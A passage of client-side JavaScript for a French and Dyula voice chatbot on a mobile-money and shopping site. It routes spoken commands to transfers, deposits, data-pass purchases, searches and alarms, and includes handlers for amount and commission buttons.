                  sessionStorage.getItem("receiver"),
                  sessionStorage.getItem("amount")
                );
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              // make_withdraw(sessionStorage.getItem('amount'));
              // console.log(localStorage.getItem('payment_method'))
              if (localStorage.getItem("payment_method") == "gsm") {
                make_deposit(sessionStorage.getItem("amount"));
              } else if (localStorage.getItem("payment_method") == "wave") {
                ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              // $('#TCModal').modal('show');
              send_credits(sessionStorage.getItem("amount"));
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              // $('#TCModal').modal('show');
              make_withdraw(sessionStorage.getItem("amount"));
            }
          } else if (
            final_transcript == "Non" ||
            final_transcript == "No" ||
            final_transcript.includes("Non") ||
            final_transcript.includes("No") ||
            final_transcript == "Oum ta fɛ" ||
            final_transcript.includes("Oum ta fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              reponsebot(
                {
                  sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                  var: [],
                },
                localStorage.getItem("foreign_lang")
              );
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              reponsebot(
                { sentence: `D'accord. J'annule le retrait.`, var: [] },
                localStorage.getItem("foreign_lang")
              );
              localStorage.removeItem("phone_number");
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("authentifier") ||
            final_transcript.toLowerCase().includes("montanti fier") ||
            final_transcript.toLowerCase().includes("inscrire")
          ) {
            ajax_authentication();
          } else if (
            final_transcript.toLowerCase().includes("vente") ||
            final_transcript.toLowerCase().includes("ventes")
          ) {
            setTimeout(function () {
              window.location.replace(`/my/orders`);
            }, 3000);
          } else if (
            final_transcript.toLowerCase().includes("horaire") ||
            final_transcript.toLowerCase().includes("horaires")
          ) {
            ajax_get_shop_hours();
          } else if (
            final_transcript.toLowerCase() == "payer" ||
            final_transcript.toLowerCase() == "je veux payer"
          ) {
            ajax_buy_product_by_voice();
          } else if (
            final_transcript.toLowerCase() == "payer plus tard" ||
            final_transcript.toLowerCase() == "je veux payer plus tard"
          ) {
            ajax_buy_product_by_voice_and_pay_later();
          } else if (
            final_transcript.toLowerCase().includes("je veux vendre") ||
            final_transcript.toLowerCase().includes("vendre") ||
            final_transcript.toLowerCase().includes(" want to sell") ||
            final_transcript.toLowerCase().includes("sell")
          ) {
            if (localStorage.getItem("foreign_lang") === "Anglais") {
              reponsebot(`Opening of the store`, "Anglais");
            } else {
              reponsebot(`Ouverture du point de vente`, "Français");
            }
            setTimeout(function () {
              // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
              window.location.href = `/pos/ui`;
            }, 4000);
          } else if (
            final_transcript.toLowerCase().includes("boutique") ||
            final_transcript.toLowerCase().includes("store") ||
            final_transcript.toLowerCase().includes("Store") ||
            final_transcript.toLowerCase().includes("restaurant")
          ) {
            get_intention(final_transcript);
          } else if (
            final_transcript.toLowerCase().includes("déconnecter") ||
            final_transcript.toLowerCase().includes("déconnecte")
          ) {
            window.location.href = "/web/session/logout?redirect=/web/login";
          } else if (
            final_transcript.toLowerCase().includes("configurer") ||
            final_transcript.toLowerCase().includes("enregistrer")
          ) {
            ajax_registration();
          } else if (
            final_transcript.toLowerCase().includes("solde") &&
            !final_transcript.toLowerCase().includes("orange")
          ) {
            ajax_wallet_amount();
          } else if (
            final_transcript.toLowerCase().includes("je veux un") ||
            final_transcript.toLowerCase().includes("je veux une") ||
            final_transcript.toLowerCase().includes("je veux des") ||
            final_transcript.toLowerCase().includes("je veux du") ||
            final_transcript.toLowerCase().includes("je veux de")
          ) {
            if (
              final_transcript.includes("pass international") ||
              final_transcript.includes("Pass international")
            ) {
              window.location.href =
                "https://openmoise.ci/shop/pass-international-66248#attr=";
            } else {
              var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
              reponsebot(
                `Recherche de ${final_transcript.slice(11)} en cours`,
                "Français"
              );
              if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                if (final_transcript.includes("de moins de")) {
                  url += `&min_price=0&max_price=${String(
                    final_transcript
                  ).replace(/[^\d.]/g, "")}`;
                } else if (final_transcript.includes("de plus de")) {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=10000000000000000`;
                } else {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}`;
                }
              }
              setTimeout(function () {
                window.location.href = `/chatbot/search?sentence=${final_transcript
                  .split(" ")
                  .join("+")}`;
              }, 4000);
            }
            scrold();
          } else if (
            final_transcript.includes("Je cherche un") ||
            final_transcript.includes("Je cherche une") ||
            final_transcript.includes("Je cherche des") ||
            final_transcript.includes("Je cherche du") ||
            final_transcript.includes("Je cherche de")
          ) {
            reponsebot(
              `Recherche de ${final_transcript.slice(14)} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.replace(
                `https://openmoise.ci/shop/?search=${final_transcript.slice(
                  14
                )}`
              );
            }, 4000);
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_get_trip();
            }
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_cancel_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_cancel_trip();
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("je vais au") ||
            final_transcript.toLowerCase().includes("je vais à") ||
            final_transcript.toLowerCase().includes("je vais chez")
          ) {
            var url = `/trips?destination=${encodeURI(
              final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()
            )}`;
            reponsebot(
              `Recherche de courses vers ${final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.href = url;
            }, 4000);
            scrold();
          } else if (final_transcript.toLowerCase().includes("solde orange")) {
            ajax_get_balance_orange();
          } else if (
            final_transcript.toLowerCase().includes("conso orange") ||
            final_transcript.toLowerCase().includes("consommation orange")
          ) {
            ajax_get_conso_orange();
          } else if (
            final_transcript.toLowerCase().includes("passe nuit") ||
            final_transcript.toLowerCase().includes("pass nuit")
          ) {
            ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 100") ||
            final_transcript.toLowerCase().includes("pass jour 100") ||
            final_transcript.toLowerCase().includes("passe jour 100")
          ) {
            ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 200") ||
            final_transcript.toLowerCase().includes("pass jour 200") ||
            final_transcript.toLowerCase().includes("passe jour 200")
          ) {
            ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 500") ||
            final_transcript.toLowerCase().includes("pass jour 500") ||
            final_transcript.toLowerCase().includes("passe jour 500")
          ) {
            ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 600") ||
            final_transcript.toLowerCase().includes("pass jour 600") ||
            final_transcript.toLowerCase().includes("passe jour 600")
          ) {
            ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1200")
          ) {
            ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1500")
          ) {
            ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 2.500")
          ) {
            ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe-moi 5000")
          ) {
            ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
          } else if (
            final_transcript.toLowerCase().includes("pass orange") ||
            final_transcript.toLowerCase().includes("passe orange")
          ) {
            ajax_get_pass_orange();
          } else if (final_transcript.toLowerCase().includes("sms orange")) {
            ajax_get_sms_orange();
          } else if (
            final_transcript.toLowerCase().includes("promo") ||
            final_transcript.toLowerCase().includes("promotion") ||
            final_transcript.toLowerCase().includes("promotions")
          ) {
            if (
              final_transcript.toLowerCase().split(" ").slice(1).length == 0
            ) {
              // ajax_get_promo_categories_orange('');
              ajax_get_promo_messages_orange("");
            } else {
              // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
              ajax_get_promo_messages_orange(
                final_transcript.toLowerCase().split(" ").slice(1).join(" ")
              );
            }
          } else if (final_transcript.toLowerCase().includes("alarme")) {
            getAlarmModal();
          } else if (final_transcript.toLowerCase().includes("appeler")) {
            var query = JSON.stringify({
              intent: final_transcript,
              action: "appeler",
              name: final_transcript.slice(16),
            });
            window.ReactNativeWebView.postMessage(query);
          } else if (
            final_transcript.toLowerCase().includes("contrôler ma maison")
          ) {
            reponsebot(
              "Ouverture du service domotique",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/iot/controller`);
            }, 3000);
          } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
            reponsebotnovoice(
              "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/open-bon-citoyen-9`);
            }, 20000);
          } else if (final_transcript.toLowerCase().includes("bon mari")) {
            reponsebotnovoice(
              "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/etre-un-bon-mari-13`);
            }, 20000);
          }
          
          
          else {


        
              var value = {
                jsonrpc: "2.0",
                params: {
                  sentence: final_transcript.toLowerCase(),
                },
              };
              $.ajax({
                url: "/checkMessage",
                data: JSON.stringify(value),
                type: "POST",
                contentType: "application/json",
                dataType: "json",
                success: function (data) {


                  console.log(data.result)

                  try {
                    response = data.result.statut;
                  if (response ==200 ) {

                    reponsebot(data.result.response, localStorage.getItem("foreign_lang"));

                    var cariteml=``

                    for (const product of data.result.matching_products) {
                      cariteml+=`
                        <div class="chat-bot-item">
                            <div>
                    
                              <img alt="product" src="https://openmoise.ci/web/image/product.product/${product.id}/image_1920" style="width: 110px; height:110px;"/>
                            
                            </div>
                            <div>
                              <p class="mb-0">${product.name}</p>
                              <p class="mb-0">${product.prix} Francs</p>
                            
                            </div>
                        
                          </div> 
                      
                        `

                    }

                    


                   
                      const newCarousel = document.createElement('div');
                      newCarousel.classList.add('chat-bot-carousel-container');
                      newCarousel.innerHTML = ` 
                      <div>
                        <div class="chat-bot-carousel-slide">
                        
                          ${cariteml}
                          
                        
                        </div>
                      </div>
                        
                      `;

                      $(".chat-body-rasa").append(newCarousel);
                      // document.body.appendChild(newCarousel);
                      initializeCarousel(newCarousel);
                   

                  } else {
                    console.log("errrrr")
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  } catch (error) {
                    console.log("errr")
                    console.log(error)
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  
                },
                error: function (jqXHR, textStatus, errorThrown) {
                  // Handle the error
                  console.error('Error from server: ' + textStatus + ', ' + errorThrown);
                  // You can also log the entire jqXHR object for debugging
                  console.log(jqXHR);
                  // Implement any fallback logic here
                  console.log("errr")
                  ajax_send_rasa_reco(linebreak(final_transcript));
              }
                
              });
            

            


           
          }
        }
      } else {
        get_intention_elearning_search(data_to_send);
      }
    }
  }
}





async function makeAction(final_transcript) {
  data_to_send = final_transcript;
  var iframeUrl = new URL(location.href);
  previous_message = document.getElementsByClassName("chat-bubble me");
  if (final_transcript.toLowerCase() == "je veux la boutique du nord") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase() == "je veux la boutique dino") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase().includes("move")) {
    final_transcript = final_transcript
      .replace("move", "moov")
      .replace("Move", "Moov");
  } else if (final_transcript.toLowerCase().includes("mouv'")) {
    final_transcript = final_transcript
      .replace("mouv'", "moov")
      .replace("Mouv'", "Moov");
  }
  var loop = false;
  if (previous_message.length > 0) {
    if (
      data_to_send != previous_message[previous_message.length - 1].outerText
    ) {
      if (iframeUrl.searchParams.get("token")) {
        var sendtmpl =
          '<div class="chat-bubble me">' +
          linebreak(final_transcript) +
          "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
        executeServerAction(
          final_transcript,
          iframeUrl.searchParams.get("token")
        );
      } else {
        pre_nlu_process(loop, search_elearning, final_transcript);
      }
    }
  } else {
    if (iframeUrl.searchParams.get("token")) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");
      executeServerAction(
        final_transcript,
        iframeUrl.searchParams.get("token")
      );
    } else {
      pre_nlu_process(loop, search_elearning, final_transcript);
    }
  }
}

// function ajax_validate_wallet_transaction(transaction_code){
// 	if (transaction_code != ''){
// 		var transaction_code_data = {
// 			"params": {
// 				"transaction_code": transaction_code
// 			}
// 		}
// 		$.ajax({
// 			url: '/check_user_transaction_code',
// 			type: "POST",
// 			dataType: "json",
// 			contentType: "application/json",
// 			data: JSON.stringify(transaction_code_data),
// 			success: function (data) {
// 				$('#TCModal').modal('hide');
// 				console.log(data);
// 				response = data.result;
// 				if (response.status == 200){
// 					if (localStorage.getItem('last_voice_message').includes('Voulez-vous envoyer') || localStorage.getItem('last_voice_message').includes('i be na dasi')){
// 						send_money(sessionStorage.getItem('receiver'), sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('pour votre achat de crédit') || localStorage.getItem('last_voice_message').includes('an be na dasi')){
// 						send_credits(sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('Voulez-vous retirer')){
// 						// make_deposit(sessionStorage.getItem('amount'));
// 						make_withdraw(sessionStorage.getItem('amount'));
// 					}
// 				} else if (response.status == 500) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction non défini. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction non défini. J'annule l'opération.`)
// 					}
// 				} else if ((response.status == 401)) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction incorrect. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction incorrect. J'annule l'opération.`)
// 					}
// 				}
// 			}
// 		});
// 	}
// };

function getAlarmModal() {
  reponsebot("Pour quelle heure?", localStorage.getItem("foreign_lang"));
  $("#alarmModal").modal("show");
}

function createAlarm() {
  var time = document.getElementsByClassName(
    "form-control datetimepicker-input"
  )[0].value;
  try {
    window.ReactNativeWebView.postMessage(
      JSON.stringify({
        intent: "créer une alarme",
        action: "alarme",
        time: time,
      })
    );
  } catch (error) {
    // console.log('You have to be on the mobile app!!!');
    reponsebot(
      "Vous pouvez le faire depuis l'application mobile😁!",
      localStorage.getItem("foreign_lang")
    );
  }
}

function startFrenchReco() {
  if (!("webkitSpeechRecognition" in window)) {
    document.getElementsByClassName("container mt-3")[0].style =
      "display: block !important;";
    $(".chatbot-toast").toast({ animation: true, autohide: true, delay: 3000 });
    $(".chatbot-toast").toast("show");
    setTimeout(function () {
      document.getElementsByClassName("container mt-3")[0].style =
        "display: none !important;";
    }, 3000);
  } else {
    chatbotAppFileRecognition.onstart = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
      recordButtonImage.style =
        "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
    };

    chatbotAppFileRecognition.onerror = function (event) {
      if (event.error == "no-speech") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "audio-capture") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "not-allowed") {
        if (event.timeStamp - start_timestamp < 100) {
          // // // console.log(event.error)
        } else {
          // // // console.log(event.error)
        }
        ignore_onend = true;
      }
    };

    chatbotAppFileRecognition.onend = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
      document.getElementById("input-chat").placeholder =
        "Entrez votre message ou parlez...";
      recognizing = false;
      if (ignore_onend) {
        return;
      }

      if (!final_transcript) {
        return;
      }

      if (window.getSelection) {
        window.getSelection().removeAllRanges();
        var range = document.createRange();
        range.selectNode(document.getElementById("final_span"));
        window.getSelection().addRange(range);
      }
    };

    chatbotAppFileRecognition.onresult = function (event) {
      var interim_transcript = "";
      var final_transcript = "";
      for (var i = event.resultIndex; i < event.results.length; ++i) {
        if (event.results[i].isFinal) {
          final_transcript = event.results[i][0].transcript;
        } else {
          interim_transcript += event.results[i][0].transcript;
        }
      }
      final_transcript = capitalize(final_transcript);

      if (final_transcript.toLowerCase().includes("o'tacos")) {
        final_transcript = capitalize(
          final_transcript.replace("o'tacos", "o'takkos")
        );
      }

      if (final_transcript.toLowerCase().includes("miles")) {
        final_transcript = final_transcript.replace(" miles", ".000");
      }

      final_span.innerHTML = linebreak(final_transcript);
      interim_span.innerHTML = linebreak(interim_transcript);

      stopButton.style = "display: none;";
      recordButtonImage.style =
        "display: block; position: relative; bottom: 5px; left: 5px;";
      if (final_transcript != "") {
        // if (final_transcript.toLowerCase().includes("bonjour") || final_transcript.toLowerCase().includes("bonsoir") || final_transcript.toLowerCase().includes("salut") || final_transcript.toLowerCase().includes("salutations") || final_transcript.toLowerCase().includes("coucou") || final_transcript.toLowerCase().includes("salutation") || final_transcript.toLowerCase().includes("que sais-tu faire") || final_transcript.toLowerCase().includes("tu sais faire quoi") || final_transcript.toLowerCase().includes("qu'est-ce que tu sais faire") || final_transcript.toLowerCase().includes("à quoi tu sers") || final_transcript.toLowerCase().includes("tu sers à quoi") || final_transcript.toLowerCase().includes("tu fais quoi") || final_transcript.toLowerCase().includes("abonner") || final_transcript.toLowerCase().includes("abonnement")){
        // 	makeAction(final_transcript);
        // } else {
        // 	ajax_check_subscription(final_transcript);
        // }
        makeAction(final_transcript);
      }
    };
  }
}

function executeServerAction(command, apiKey) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
      api_key: apiKey,
    },
  };
  $.ajax({
    url: "/execute_server_action",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(response, "fr");
    },
  });
}

function ajax_subscribe() {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/subscribe",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(response);
      reponsebot(response.message, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_check_subscription(text) {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/check/subscription",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (!response) {
        reponsebot(
          "Votre abonnement n'est pas actif. Veuillez le renouveler en disant la phrase suivante:",
          localStorage.getItem("foreign_lang")
        );
        reponsebotnovoice("<b>Je veux m'abonner.</b>");
        // setTimeout(function () {
        // 	window.location.replace('/shop/abonnement-voix-72165#attr=');
        // }, 3000);
      } else {
        makeAction(text);
      }
    },
  });
}

function setTotal(value) {
  var min_value = 0;
  if (localStorage.getItem("service") == "transfert") {
    min_value = 200;
  } else {
    min_value = 100;
  }
  if (!isNaN(value) && value != null && value != "" && value >= min_value) {
    // document.getElementsByClassName('total')[0].innerText = value;
    document.getElementsByClassName("total_money")[0].innerText = value;
    document.getElementById("amount").value = value;
    // sessionStorage.setItem('amount', value);
  } else {
    // document.getElementsByClassName('total')[0].innerText = min_value;
    document.getElementsByClassName("total_money")[0].innerText = min_value;
    document.getElementById("amount").value = min_value;
    // sessionStorage.setItem('amount', min_value);
  }
  textToSpeechVoxygen(
    { sentence: `${value}`, var: [value] },
    localStorage.getItem("foreign_lang")
  );
}

$(document).ready(function () {
  percentage = 0;
  $(".quantity-right-plus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    $("#quantity1").val(quantity + 1);
    // console.log('Quantity 1', quantity)
    total += 10000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    if (quantity > 0) {
      $("#quantity1").val(quantity - 1);
      total -= 10000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    $("#quantity2").val(quantity + 1);
    // console.log('Quantity 2', quantity)
    total += 5000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    if (quantity > 0) {
      $("#quantity2").val(quantity - 1);
      total -= 5000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    $("#quantity3").val(quantity + 1);
    // console.log('Quantity 3', quantity)
    total += 2000;
